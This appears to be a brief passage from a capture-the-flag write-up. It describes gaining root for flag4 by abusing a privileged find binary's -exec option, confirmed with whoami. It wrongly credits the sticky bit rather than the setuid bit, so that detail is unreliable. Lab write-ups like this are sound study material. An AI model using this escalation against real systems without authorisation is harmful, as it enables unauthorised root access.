

I then executed commands using the find utility.

touch simply creates a file called foo. Then I find that file. Each time the find command finds anything it executes whatever comes after the -exec tag. The exec tag requires a special syntax with the escape semicolon to mark the end of the command.  
As the find command has the sticky bit set, it executes the -exec part as root.

whoami returns root with escalated privileges, and the capture of flag4!

